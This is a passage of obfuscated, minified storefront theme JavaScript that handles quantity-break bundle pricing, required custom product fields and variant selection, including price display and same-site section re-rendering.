_0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const _0xf98f9d=_0x5fc70f;return!_0x260546[_0xf98f9d(554)][_0xf98f9d(501)]((_0x3db384,_0x57af67)=>_0x5288a3[_0x57af67]===_0x3db384)[_0xf98f9d(875)](!1)});if(!_0x116969){this.skipNonExistent&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,this[_0x5fc70f(1021)]);return}if(this[_0x5fc70f(1021)]&&!_0x116969[_0x5fc70f(916)]&&findAvailableVariant(_0x4a33de,_0x5288a3,!1,!0,!0))return;_0x4a33de.dataset[_0x5fc70f(739)]=_0x116969.id;const _0x3b44f5=_0x4a33de[_0x5fc70f(957)].selectIndex,_0x5942d8=_0x4a33de[_0x5fc70f(678)](_0x5fc70f(818)),_0x303fdd=_0x4a33de.closest(_0x5fc70f(818))[_0x5fc70f(957)].input;if(this.selectedVariants[_0x303fdd][_0x3b44f5]=_0x116969.id,this[_0x5fc70f(461)](_0x303fdd),this[_0x5fc70f(820)](_0x116969),!this[_0x5fc70f(623)])return;var _0x45ffb4=0,_0x12bc63=0;const _0x53d74f=parseFloat(_0x5942d8.dataset[_0x5fc70f(884)]),_0x4286f7=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(491)]),_0x5f0406=parseFloat(_0x5942d8[_0x5fc70f(957)][_0x5fc70f(889)]);var _0x4aefa3=!0;_0x5942d8[_0x5fc70f(957)][_0x5fc70f(950)]===_0x5fc70f(627)&&(_0x4aefa3=!1);for(let _0xbc5078=0;_0xbc5078<_0x53d74f;_0xbc5078++){const _0x181ea5=parseInt(this.selectedVariants[_0x303fdd][_0xbc5078]),_0x57f221=this[_0x5fc70f(710)]().find(_0x371c31=>parseInt(_0x371c31.id)===_0x181ea5);if(!_0x57f221)return;_0x45ffb4+=_0x57f221.price,_0x57f221.compare_at_price&&_0x4aefa3&&_0x57f221.compare_at_price>_0x57f221[_0x5fc70f(627)]?_0x12bc63+=_0x57f221[_0x5fc70f(973)]:_0x12bc63+=_0x57f221[_0x5fc70f(627)]}_0x45ffb4=_0x45ffb4*_0x4286f7-_0x5f0406;const _0x52775c=_0x12bc63-_0x45ffb4,_0x78f49d=Math[_0x5fc70f(537)](_0x52775c/100)*100,_0x2a1c9c=formatMoney(_0x45ffb4,this.moneyFormat,!0),_0xa57033=formatMoney(_0x12bc63,this[_0x5fc70f(905)],!0),_0x14288f=formatMoney(_0x52775c,this.moneyFormat,!0),_0x59fb77=formatMoney(_0x78f49d,this[_0x5fc70f(905)],!0);_0x5942d8.querySelectorAll(".variant-price-update")[_0x5fc70f(1043)](_0x3c90d7=>{const _0x32f3f6=_0x5fc70f;let _0x5774a6=_0x3c90d7[_0x32f3f6(957)][_0x32f3f6(908)];_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(994),_0x2a1c9c),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(745),_0xa57033),_0x5774a6=_0x5774a6[_0x32f3f6(533)](_0x32f3f6(708),_0x14288f),_0x5774a6=_0x5774a6[_0x32f3f6(533)]("[amount_saved_rounded]",_0x59fb77),_0x3c90d7[_0x32f3f6(942)]=_0x5774a6});const _0x34ea0b=_0x5942d8[_0x5fc70f(779)](_0x5fc70f(511));_0x34ea0b&&(_0x12bc63>_0x45ffb4?_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(721)]("hidden"):_0x34ea0b[_0x5fc70f(594)][_0x5fc70f(712)](_0x5fc70f(582))),this.updatePdpPrices&&(this[_0x5fc70f(1039)]["offer_"+this[_0x5fc70f(930)]][_0x5fc70f(627)]=_0x45ffb4,this.offerPrices[_0x5fc70f(918)+this.selectedQuantity][_0x5fc70f(898)]=_0x12bc63,this[_0x5fc70f(941)]())}[_0x357148(710)](){const _0x24305e=_0x357148;return this[_0x24305e(732)]=this[_0x24305e(732)]||JSON[_0x24305e(886)](this[_0x24305e(838)][_0x24305e(590)]),this[_0x24305e(732)]}[_0x357148(674)](){const _0x42a40e=_0x357148;this[_0x42a40e(605)]&&(this.labels[_0x42a40e(1043)](_0x2d3138=>{const _0x3028f3=_0x42a40e;if(_0x2d3138[_0x3028f3(779)](".quantity-break__variants")){let _0x590e20=[];_0x2d3138[_0x3028f3(753)](_0x3028f3(922)).forEach(_0x5e8765=>{const _0x2b9e48=_0x3028f3;_0x590e20[_0x2b9e48(548)](_0x5e8765[_0x2b9e48(957)][_0x2b9e48(739)])}),this[_0x3028f3(807)][_0x2d3138[_0x3028f3(957)][_0x3028f3(904)]]=_0x590e20}}),this.formVariants=[])}[_0x357148(461)](_0x281403){const _0x16e23e=_0x357148;if(!this[_0x16e23e(605)])return;const _0xfc4f34=this[_0x16e23e(807)][_0x281403],_0x17ed26=[];for(let _0xa9a806=0;_0xa9a806<_0xfc4f34[_0x16e23e(798)];_0xa9a806++){const _0xc93b31=_0xfc4f34[_0xa9a806],_0x147416=_0x17ed26[_0x16e23e(661)](_0x5025da=>_0x5025da.id===_0xc93b31);_0x147416<0?_0x17ed26.unshift({id:_0xc93b31,quantity:1}):_0x17ed26[_0x147416][_0x16e23e(884)]+=1}this.formVariants=_0x17ed26}[_0x357148(820)](_0x1dd05a){const _0x22a0ce=_0x357148;if(!_0x1dd05a||!_0x1dd05a[_0x22a0ce(912)])return;document[_0x22a0ce(753)](_0x22a0ce(558)+this[_0x22a0ce(957)][_0x22a0ce(965)]+'"]')[_0x22a0ce(1043)](_0x2cd997=>_0x2cd997[_0x22a0ce(544)](this.dataset[_0x22a0ce(965)]+"-"+_0x1dd05a.featured_media.id,!0))}handleChange(_0x3f7e5e){const _0x5c140a=_0x357148,_0x2543b6=parseInt(_0x3f7e5e.target[_0x5c140a(614)]);this[_0x5c140a(930)]=_0x2543b6,this.selectedOffer=parseInt(_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)].replace(_0x5c140a(488),"")),this[_0x5c140a(605)]&&this[_0x5c140a(461)](_0x3f7e5e[_0x5c140a(978)][_0x5c140a(957)][_0x5c140a(904)]),this[_0x5c140a(914)]&&this[_0x5c140a(914)][_0x5c140a(720)](_0x2543b6),this[_0x5c140a(773)]&&this[_0x5c140a(941)]()}}customElements[_0x357148(840)](_0x357148(532),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){super()}[_0x357148(640)](){const _0x1f80f4=_0x357148;this.fieldName=this[_0x1f80f4(957)][_0x1f80f4(668)],this.input=this.querySelector('[type="text"], [type="number"], textarea'),this[_0x1f80f4(667)]=this.querySelectorAll(_0x1f80f4(811)),this[_0x1f80f4(470)]=this[_0x1f80f4(779)](_0x1f80f4(714)),this[_0x1f80f4(866)]=document[_0x1f80f4(992)](_0x1f80f4(725)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(1028)]=this[_0x1f80f4(957)][_0x1f80f4(851)],this[_0x1f80f4(577)]=this[_0x1f80f4(957)].required==="true",this[_0x1f80f4(634)]=!0,this[_0x1f80f4(841)]=this[_0x1f80f4(957)][_0x1f80f4(841)]===_0x1f80f4(1011),(this[_0x1f80f4(957)].type===_0x1f80f4(470)||this[_0x1f80f4(957)][_0x1f80f4(571)]===_0x1f80f4(486))&&(this[_0x1f80f4(634)]=!1),this[_0x1f80f4(938)](),this[_0x1f80f4(577)]&&this.isText&&(this.isValid=!0,this[_0x1f80f4(744)]=this[_0x1f80f4(841)]?document[_0x1f80f4(753)](_0x1f80f4(763)+this[_0x1f80f4(957)][_0x1f80f4(965)]+_0x1f80f4(472)+this[_0x1f80f4(957)][_0x1f80f4(965)]):document[_0x1f80f4(753)](_0x1f80f4(802)),this[_0x1f80f4(949)]=this[_0x1f80f4(866)].querySelector(_0x1f80f4(848)+this[_0x1f80f4(957)][_0x1f80f4(965)]),this[_0x1f80f4(574)]=this[_0x1f80f4(949)][_0x1f80f4(779)](_0x1f80f4(666)),this[_0x1f80f4(490)]=this[_0x1f80f4(949)][_0x1f80f4(779)](".main-atc__error"),this.atcErrorMsg=this.dataset[_0x1f80f4(996)],this[_0x1f80f4(949)].dataset[_0x1f80f4(587)]=parseInt(this[_0x1f80f4(949)][_0x1f80f4(957)][_0x1f80f4(587)])+1,this[_0x1f80f4(490)][_0x1f80f4(942)]=this[_0x1f80f4(996)],this[_0x1f80f4(556)]=this[_0x1f80f4(957)][_0x1f80f4(556)]==="true",this[_0x1f80f4(782)]=document[_0x1f80f4(779)](_0x1f80f4(698)+this.dataset[_0x1f80f4(965)]),this.applyStickyAtcError&&this[_0x1f80f4(782)]&&(this[_0x1f80f4(928)]=this.stickyAtcButton[_0x1f80f4(779)](_0x1f80f4(849)),this[_0x1f80f4(1047)]=this[_0x1f80f4(782)][_0x1f80f4(779)](_0x1f80f4(768)),this[_0x1f80f4(1047)][_0x1f80f4(942)]=this[_0x1f80f4(996)]),this[_0x1f80f4(729)](this[_0x1f80f4(1028)],null)),this[_0x1f80f4(904)]&&this[_0x1f80f4(904)][_0x1f80f4(705)](_0x1f80f4(904),this.handleChange[_0x1f80f4(822)](this)),this[_0x1f80f4(667)][_0x1f80f4(1043)](_0x269d66=>{const _0x4666fd=_0x1f80f4;_0x269d66[_0x4666fd(705)]("input",this[_0x4666fd(466)][_0x4666fd(822)](this))}),this[_0x1f80f4(470)]&&this[_0x1f80f4(470)].addEventListener("change",this[_0x1f80f4(466)][_0x1f80f4(822)](this))}[_0x357148(466)](_0x157866){const _0x5af4cf=_0x357148,_0x2f5080=_0x157866[_0x5af4cf(978)].value[_0x5af4cf(819)]();if(_0x157866[_0x5af4cf(978)][_0x5af4cf(909)]())this[_0x5af4cf(1028)]=_0x2f5080;else{_0x157866[_0x5af4cf(978)][_0x5af4cf(614)]=this[_0x5af4cf(1028)];return}this[_0x5af4cf(957)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(814)][_0x5af4cf(614)]=_0x2f5080,this[_0x5af4cf(577)]&&this[_0x5af4cf(634)]&&this[_0x5af4cf(729)](_0x2f5080,_0x157866[_0x5af4cf(978)])}validateValue(_0x2b6920,_0x5f3d1c){const _0x27d416=_0x357148,_0x46b6dd=_0x2b6920[_0x27d416(798)]>0;if(_0x46b6dd===this.isValid)return;this[_0x27d416(810)]=_0x46b6dd,_0x5f3d1c&&(this[_0x27d416(810)]?(_0x5f3d1c[_0x27d416(594)][_0x27d416(721)](_0x27d416(881)),this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)][_0x27d416(957)][_0x27d416(539)])+1):(_0x5f3d1c.classList.add(_0x27d416(881)),this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]=parseInt(this[_0x27d416(949)].dataset[_0x27d416(539)])-1));const _0x53faeb=this.mainAtcButton[_0x27d416(957)][_0x27d416(539)]===this[_0x27d416(949)][_0x27d416(957)][_0x27d416(587)],_0x3bf789=this.mainAtcButton.dataset[_0x27d416(864)]===_0x27d416(1011);this[_0x27d416(744)][_0x27d416(1043)](_0x551720=>{const _0x4181d3=_0x27d416;_0x53faeb&&!_0x3bf789?_0x551720[_0x4181d3(524)](_0x4181d3(630)):_0x551720[_0x4181d3(1046)](_0x4181d3(630),"")}),this[_0x27d416(996)][_0x27d416(798)]!==0&&(_0x53faeb?(this.mainAtcBtnLabel[_0x27d416(513)].display="",this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="none",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this[_0x27d416(928)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(1047)].style.display=_0x27d416(520))):(this[_0x27d416(574)][_0x27d416(513)].display=_0x27d416(520),this[_0x27d416(490)][_0x27d416(513)][_0x27d416(598)]="",this[_0x27d416(556)]&&this[_0x27d416(782)]&&(this.stickyAtcBtnLabel[_0x27d416(513)][_0x27d416(598)]=_0x27d416(520),this.stickyAtcBtnError[_0x27d416(513)][_0x27d416(598)]="")))}createInputs(){const _0x3cae27=_0x357148;this.productFormInput=document[_0x3cae27(735)](_0x3cae27(904)),this[_0x3cae27(814)][_0x3cae27(1046)](_0x3cae27(571),_0x3cae27(582)),this.productFormInput[_0x3cae27(1046)](_0x3cae27(668),"properties["+this[_0x3cae27(658)]+"]"),this.productFormInput[_0x3cae27(614)]=this.dataset[_0x3cae27(851)],this[_0x3cae27(866)][_0x3cae27(1023)](this[_0x3cae27(814)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x49575c=_0x357148;super(),this[_0x49575c(825)]=_0x49575c(806),this[_0x49575c(847)]=document[_0x49575c(992)](""+this[_0x49575c(825)]+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(868)]=!1,this[_0x49575c(1002)]=document[_0x49575c(992)](_0x49575c(1042)+this[_0x49575c(957)][_0x49575c(965)]),this[_0x49575c(958)]=this[_0x49575c(957)].skipNonExistent==="true",this[_0x49575c(1021)]=this[_0x49575c(957)][_0x49575c(1021)]===_0x49575c(1011),this[_0x49575c(705)](_0x49575c(857),this[_0x49575c(971)])}[_0x357148(971)](){const _0x13a5a8=_0x357148;if(this[_0x13a5a8(561)](),this.updateMasterId(),this[_0x13a5a8(504)](!0,"",!1),this[_0x13a5a8(976)](),this[_0x13a5a8(995)](),this[_0x13a5a8(867)](),this.currentVariant){if(this[_0x13a5a8(1021)]&&!this[_0x13a5a8(704)][_0x13a5a8(916)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,!0))return;this[_0x13a5a8(820)](),this[_0x13a5a8(675)](),this[_0x13a5a8(611)](),this[_0x13a5a8(850)](),this[_0x13a5a8(645)]()}else{if(this.toggleAddButton(!0,"",!0),this[_0x13a5a8(958)]&&findAvailableVariant(this,this[_0x13a5a8(554)],!0,!0,this[_0x13a5a8(1021)]))return;this[_0x13a5a8(1008)]()}}[_0x357148(561)](){const _0x595f9a=_0x357148,_0x241033=[];this[_0x595f9a(753)](".product-form__input").forEach(_0x3b3056=>{const _0x5e23bd=_0x595f9a;let _0x26ebeb;const _0x584de3=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(951))[_0x5e23bd(957)].type;_0x584de3=="dropdown"||_0x584de3=="dropdwon"?_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(470))[_0x5e23bd(614)]:_0x26ebeb=_0x3b3056[_0x5e23bd(779)](_0x5e23bd(934))[_0x5e23bd(614)],_0x241033[_0x5e23bd(548)](_0x26ebeb)}),this[_0x595f9a(554)]=_0x241033}[_0x357148(906)](){const _0x4276e4=_0x357148;this[_0x4276e4(704)]=this.getVariantData()[_0x4276e4(654)](_0x3ed52d=>{const _0x369a6d=_0x4276e4;return!_0x3ed52d[_0x369a6d(554)][_0x369a6d(501)]((_0xbdfa38,_0x5f26b4)=>this[_0x369a6d(554)][_0x5f26b4]===_0xbdfa38)[_0x369a6d(875)](!1)})}[_0x357148(820)](){const _0x3deb1b=_0x357148;if(!this[_0x3deb1b(704)]||!this[_0x3deb1b(704)][_0x3deb1b(912)])return;document.querySelectorAll(_0x3deb1b(558)+this[_0x3deb1b(957)][_0x3deb1b(965)]+'"]')[_0x3deb1b(1043)](_0x5d55be=>_0x5d55be[_0x3deb1b(544)](this[_0x3deb1b(957)][_0x3deb1b(965)]+"-"+this.currentVariant.featured_media.id,!0));const _0x1228e7=document[_0x3deb1b(779)](_0x3deb1b(1027)+this[_0x3deb1b(957)][_0x3deb1b(965)]+" .product-media-modal__content");if(!_0x1228e7)return;const _0x5611fa=_0x1228e7[_0x3deb1b(779)](_0x3deb1b(711)+this[_0x3deb1b(704)].featured_media.id+'"]');_0x1228e7.prepend(_0x5611fa)}[_0x357148(675)](){const _0x1a1053=_0x357148;!this[_0x1a1053(704)]||this[_0x1a1053(957)][_0x1a1053(652)]===_0x1a1053(610)||window[_0x1a1053(693)][_0x1a1053(750)]({},"",this[_0x1a1053(957)][_0x1a1053(860)]+_0x1a1053(1033)+this.currentVariant.id)}[_0x357148(645)](){const _0x50612f=_0x357148,_0x164004=document[_0x50612f(992)](_0x50612f(927)+this[_0x50612f(957)][_0x50612f(965)]);!_0x164004||!_0x164004.updateUrl||_0x164004[_0x50612f(652)](""+window[_0x50612f(816)]+this[_0x50612f(957)][_0x50612f(860)]+_0x50612f(1033)+this[_0x50612f(704)].id)}updateVariantInput(){const _0xd390e1=_0x357148;document.querySelectorAll(_0xd390e1(749)+this.dataset.section+_0xd390e1(944)+this[_0xd390e1(957)].section).forEach(_0x21aea8=>{const _0x535b54=_0xd390e1,_0x4222da=_0x21aea8[_0x535b54(779)](_0x535b54(522));_0x4222da[_0x535b54(614)]=this[_0x535b54(704)].id,_0x4222da[_0x535b54(957)][_0x535b54(739)]=this[_0x535b54(704)].id,_0x4222da.dispatchEvent(new Event("change",{bubbles:!0}))})}[_0x357148(867)](){const _0x488bcc=_0x357148,_0x4ee8d2=this[_0x488bcc(732)][_0x488bcc(619)](_0x3a6d51=>this[_0x488bcc(779)](_0x488bcc(933))[_0x488bcc(614)]===_0x3a6d51[_0x488bcc(787)]);let _0x92e910;this[_0x488bcc(868)]&&this[_0x488bcc(847)]?_0x92e910=[...this[_0x488bcc(847)].querySelectorAll(_0x488bcc(738))]:_0x92e910=[...this.querySelectorAll(_0x488bcc(738))],_0x92e910.forEach((_0xf639fd,_0x5f1f2f)=>{const _0x49c3e2=_0x488bcc;if(_0x5f1f2f===0)return;const _0x16e506=[..._0xf639fd[_0x49c3e2(753)](_0x49c3e2(642))],_0x1619be=_0x92e910[_0x5f1f2f-1][_0x49c3e2(779)](":checked")[_0x49c3e2(614)],_0x58ec2=_0x4ee8d2[_0x49c3e2(619)](_0x15d8d9=>_0x15d8d9[_0x49c3e2(916)]&&_0x15d8d9[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x313800=>_0x313800[_0x49c3e2(493)+(_0x5f1f2f+1)]),_0x18437e=_0x4ee8d2[_0x49c3e2(619)](_0x11b543=>_0x11b543[_0x49c3e2(493)+_0x5f1f2f]===_0x1619be)[_0x49c3e2(501)](_0x2fa800=>_0x2fa800[_0x49c3e2(493)+(_0x5f1f2f+1)]);this[_0x49c3e2(891)](_0x16e506,_0x58ec2,_0x18437e)})}[_0x357148(891)](_0x44dc56,_0x18a32c,_0x3771ed){const _0x50c3e1=_0x357148;_0x44dc56[_0x50c3e1(1043)](_0x48b462=>{const _0x41e3fa=_0x50c3e1;_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630));const _0x22b561=_0x48b462[_0x41e3fa(612)](_0x41e3fa(614));let _0x26b2b6=null;_0x48b462[_0x41e3fa(957)][_0x41e3fa(856)]==="true"&&(_0x26b2b6=_0x48b462[_0x41e3fa(678)](".color-swatch")),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(864),_0x41e3fa(743),_0x41e3fa(630)),_0x3771ed[_0x41e3fa(875)](_0x22b561)?_0x18a32c[_0x41e3fa(875)](_0x22b561)?_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?_0x48b462[_0x41e3fa(603)]=_0x22b561:(_0x48b462[_0x41e3fa(594)][_0x41e3fa(721)](_0x41e3fa(630)),_0x26b2b6&&_0x26b2b6.classList[_0x41e3fa(721)](_0x41e3fa(630))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462[_0x41e3fa(603)]=window[_0x41e3fa(919)][_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(864))):(_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(864)),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)]("disabled",_0x41e3fa(864))):_0x48b462[_0x41e3fa(669)]===_0x41e3fa(964)?(_0x48b462.innerText=window.variantStrings[_0x41e3fa(510)][_0x41e3fa(533)](_0x41e3fa(535),_0x22b561),_0x48b462[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(743))):(_0x48b462.classList[_0x41e3fa(712)](_0x41e3fa(630),"non-existent"),_0x26b2b6&&_0x26b2b6[_0x41e3fa(594)][_0x41e3fa(712)](_0x41e3fa(630),_0x41e3fa(743)))})}[_0x357148(976)](){const _0x248846=_0x357148,_0x2c207c=document[_0x248846(779)](_0x248846(955));_0x2c207c&&(this[_0x248846(704)]&&this[_0x248846(704)][_0x248846(916)]?_0x2c207c[_0x248846(794)](this.currentVariant.id):(_0x2c207c[_0x248846(524)](_0x248846(916)),_0x2c207c.innerHTML=""))}[_0x357148(995)](){const _0x1b59ec=_0x357148,_0x5b674c=this.closest(_0x1b59ec(965));if(!_0x5b674c)return;const _0x5299a2=_0x5b674c[_0x1b59ec(779)](_0x1b59ec(893));_0x5299a2&&_0x5299a2[_0x1b59ec(507)]()}renderProductInfo(){const _0x17158e=_0x357148,_0x26c371=this.currentVariant.id,_0x410704=this[_0x17158e(957)][_0x17158e(518)]?this.dataset[_0x17158e(518)]:this[_0x17158e(957)][_0x17158e(965)];fetch(this[_0x17158e(957)][_0x17158e(860)]+_0x17158e(1033)+_0x26c371+_0x17158e(924)+(this[_0x17158e(957)][_0x17158e(518)]?this[_0x17158e(957)][_0x17158e(518)]:this.dataset[_0x17158e(965)]))[_0x17158e(685)](_0x421171=>_0x421171[_0x17158e(908)]())[_0x17158e(685)](_0x313c6b=>{const _0x1edd60=_0x17158e;if(this.currentVariant.id!==_0x26c371)return;const _0x539488=new DOMParser().parseFromString(_0x313c6b,_0x1edd60(827)),_0x17221a=document[_0x1edd60(992)](_0x1edd60(945)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x197590=_0x539488[_0x1edd60(992)](_0x1edd60(945)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0xd17e43=document[_0x1edd60(992)]("sticky-atc-separate-price-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x397a87=_0x539488.getElementById("sticky-atc-separate-price-"+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x3bbe4c=document[_0x1edd60(992)](_0x1edd60(1050)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x2dfd93=_0x539488[_0x1edd60(992)](_0x1edd60(1050)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x25dd27=document.getElementById(_0x1edd60(770)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x586982=_0x539488[_0x1edd60(992)](_0x1edd60(770)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset.section)),_0x3c8cf9=document[_0x1edd60(992)](_0x1edd60(733)+this[_0x1edd60(957)][_0x1edd60(965)]),_0x1d1115=_0x539488[_0x1edd60(992)]("main-atc-price-"+(this.dataset.originalSection?this.dataset.originalSection:this[_0x1edd60(957)][_0x1edd60(965)])),_0x26f454=document[_0x1edd60(753)](_0x1edd60(606)+this.dataset[_0x1edd60(965)]+'"]'),_0x37138d=_0x539488[_0x1edd60(753)](_0x1edd60(606)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section)+'"]'),_0x3d9b9a=_0x539488[_0x1edd60(992)](_0x1edd60(534)+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this.dataset[_0x1edd60(965)])),_0x3e739f=document[_0x1edd60(992)]("Sku-"+this[_0x1edd60(957)][_0x1edd60(965)]),_0x4fdd54=_0x539488[_0x1edd60(992)](_0x1edd60(887)+(this.dataset[_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x1c014f=document[_0x1edd60(992)]("Inventory-"+this[_0x1edd60(957)][_0x1edd60(965)]);if(_0x197590&&_0x17221a&&(_0x17221a[_0x1edd60(942)]=_0x197590[_0x1edd60(942)]),_0xd17e43&&_0x397a87&&(_0xd17e43[_0x1edd60(942)]=_0x397a87[_0x1edd60(942)]),_0x3bbe4c&&_0x2dfd93&&(_0x3bbe4c.innerHTML=_0x2dfd93[_0x1edd60(942)]),_0x25dd27&&_0x586982&&(_0x25dd27.src=_0x586982.src),_0x1d1115&&_0x3c8cf9&&(_0x3c8cf9[_0x1edd60(942)]=_0x1d1115[_0x1edd60(942)]),_0x26f454&&_0x37138d)for(var _0x30e387=0;_0x30e387<_0x26f454[_0x1edd60(798)];_0x30e387++)_0x26f454[_0x30e387].innerHTML=_0x37138d[_0x30e387][_0x1edd60(942)];if(_0x4fdd54&&_0x1c014f&&(_0x1c014f[_0x1edd60(942)]=_0x4fdd54.innerHTML),_0x3d9b9a&&_0x3e739f&&(_0x3e739f.innerHTML=_0x3d9b9a[_0x1edd60(942)],_0x3e739f[_0x1edd60(594)][_0x1edd60(963)]("visibility-hidden",_0x3d9b9a[_0x1edd60(594)][_0x1edd60(585)]("visibility-hidden"))),this.QuantityBreaks){const _0x4957e6=_0x539488.getElementById(_0x1edd60(1042)+(this[_0x1edd60(957)].originalSection?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)])),_0x41909f=this[_0x1edd60(1002)][_0x1edd60(753)](".variant-money-change"),_0x370154=_0x4957e6[_0x1edd60(753)](_0x1edd60(861));for(let _0x1c6a62=0;_0x1c6a62<_0x41909f[_0x1edd60(798)];_0x1c6a62++)_0x41909f[_0x1c6a62][_0x1edd60(942)]=_0x370154[_0x1c6a62][_0x1edd60(942)];if(this[_0x1edd60(1002)][_0x1edd60(605)]){const _0x51a343=_0x539488[_0x1edd60(992)](_0x1edd60(1042)+(this[_0x1edd60(957)][_0x1edd60(518)]?this.dataset[_0x1edd60(518)]:this[_0x1edd60(957)].section));this[_0x1edd60(1002)][_0x1edd60(592)].forEach(_0x2f95f4=>{const _0xd422eb=_0x1edd60;_0x2f95f4[_0xd422eb(957)].selectedId=this[_0xd422eb(704)].id});const _0xe2ac99=this[_0x1edd60(1002)][_0x1edd60(753)](_0x1edd60(1009)),_0x253776=_0x51a343.querySelectorAll(_0x1edd60(1009));for(let _0x689498=0;_0x689498<_0xe2ac99[_0x1edd60(798)];_0x689498++)_0xe2ac99[_0x689498].innerHTML=_0x253776[_0x689498][_0x1edd60(942)];this.QuantityBreaks.initVariants()}this[_0x1edd60(1002)][_0x1edd60(957)][_0x1edd60(773)]===_0x1edd60(1011)&&(this.QuantityBreaks[_0x1edd60(957)][_0x1edd60(948)]=_0x4957e6.dataset[_0x1edd60(948)],this[_0x1edd60(1002)][_0x1edd60(495)][_0x1edd60(1043)](_0x2729c7=>{const _0xab1b38=_0x1edd60;_0x2729c7[_0xab1b38(957)].baseComparePrice=_0x4957e6[_0xab1b38(779)](_0xab1b38(853)+_0x2729c7[_0xab1b38(957)].input+'"]')[_0xab1b38(957)][_0xab1b38(975)]}),this[_0x1edd60(1002)][_0x1edd60(684)]())}if(this[_0x1edd60(847)]){const _0x53c057=_0x539488[_0x1edd60(992)](""+this[_0x1edd60(825)]+(this[_0x1edd60(957)][_0x1edd60(518)]?this[_0x1edd60(957)][_0x1edd60(518)]:this[_0x1edd60(957)][_0x1edd60(965)]));_0x53c057&&(this.secondarySelect[_0x1edd60(942)]=_0x53c057[_0x1edd60(942)])}const _0x3ef939=document[_0x1edd60(992)](_0x1edd60(945)+this.dataset[_0x1edd60(965)]);_0x3ef939&&_0x3ef939.classList[_0x1edd60(721)]("visibility-hidden"),_0x1c014f&&_0x1c014f.classList[_0x1edd60(963)](_0x1edd60(485),_0x4fdd54[_0x1edd60(603)]==="");const _0x268f32=_0x539488[_0x1edd60(992)](_0x1edd60(836)+_0x410704);this[_0x1edd60(504)](_0x268f32?_0x268f32[_0x1edd60(514)](_0x1edd60(630)):!0,window[_0x1edd60(919)][_0x1edd60(982)]),publish(PUB_SUB_EVENTS[_0x1edd60(812)],{data:{sectionId:_0x410704,html:_0x539488,variant:this[_0x1edd60(704)]}})})}[_0x357148(504)](_0x593017=!0,_0x1785d6,_0x29463d=!0){const _0x421d77=_0x357148,_0x13854c=document[_0x421d77(992)]("product-form-"+this[_0x421d77(957)][_0x421d77(965)]);if(!_0x13854c)return;const _0x485df9=_0x13854c[_0x421d77(779)]('[name="add"]');if(!_0x485df9)return;var _0x4d824b=_0x13854c[_0x421d77(779)](_0x421d77(883));const 